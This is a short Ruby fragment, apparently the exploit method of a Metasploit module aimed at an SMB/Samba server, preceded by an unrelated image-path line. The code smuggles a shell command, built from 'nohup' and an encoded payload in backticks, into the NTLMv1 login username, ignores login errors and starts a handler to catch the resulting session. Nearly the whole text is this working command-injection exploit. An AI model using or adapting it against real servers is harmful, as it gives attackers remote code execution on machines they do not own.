 def exploit
connect
# lol?
username = "/=`nohup " + payload.encoded + "`"
begin
simple.client.negotiate(false)
simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)
rescue ::Timeout::Error, XCEPT::LoginError
# nothing, it either worked or it didn't ;)
end
handler
end
end